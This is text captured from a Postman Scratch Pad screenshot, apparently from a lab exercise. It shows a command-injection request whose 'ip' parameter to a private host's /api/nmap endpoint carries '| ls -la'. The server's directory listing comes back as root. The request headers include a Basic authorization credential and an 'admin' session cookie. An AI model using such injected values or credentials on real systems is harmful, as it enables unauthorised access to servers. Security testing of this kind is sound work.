 Home Workspaces Explore Search Postman Sign In Create Account
Scratchpad is being deprecated. Read more about this in our blog ↗ Create a free account to experience all of Postman's capabilities.
Scratch Pad New Import
GET http://192.168.3.75/api, No Environment
Collections
https://free-api.cveoy.top/v2/completi...
APIs
Environments
Mock Servers
Monitors
History
http://192.168.3.75/api/nmap?ip=127.0.0.1 | ls -la Save
GET http://192.168.3.75/api/nmap?ip=127.0.0.1 | ls -la Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
cookie ASP.NET_SessionId=admin
Authorization Basic c2s0OmJKNiErbSUqJF0jeDc9TEE
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 15 ms 1.04 KB Save Response
Pretty Raw Preview Visualize HTML
1 total 80
2 drwxr-xr-x 1 root root 4096 Sep 27 2019 .
3 drwxr-xr-x 1 root root 4096 Sep 27 2019 ..
4 drwxrwxrwx 8 root root 4096 Sep 27 2019 .git
5 -rwxrwxr-x 1 root root 13 Sep 27 2019 .gitignore
6 -rwxrwxr-x 1 root root 1241 Sep 27 2019 app.js
7 drwxrwxrwx 2 root root 4096 Sep 25 2019 bin
8 drwxrwxrwx 1 root root 4096 Sep 25 2019 node_modules
9 -rwxrwxr-x 1 root root 32620 Sep 27 2019 package-lock.json
10 -rwxrwxr-x 1 root root 335 Sep 27 2019 package.json
11 drwxrwxrwx 8 root root 4096 Sep 25 2019 public
12 drwxrwxrwx 2 root root 4096 Sep 25 2019 routes
13 -rw-rw-r-- 1 root root 48 Sep 27 2019 todo.txt
Find and Replace Console Runner Trash